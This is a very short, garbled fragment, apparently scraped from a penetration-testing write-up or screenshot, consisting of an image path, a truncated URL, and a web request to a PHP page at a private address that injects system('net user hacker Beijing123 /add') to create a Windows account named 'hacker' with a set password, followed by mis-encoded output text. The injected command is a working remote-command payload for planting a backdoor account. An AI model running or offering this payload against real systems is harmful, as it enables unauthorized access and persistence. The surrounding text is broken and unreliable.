 http://192.1...20/add%27);
192.168.1.4/1.php?m=system('net user hacker Beijing123 /add');
ÃüÁî³É¹¦Íê³É¡£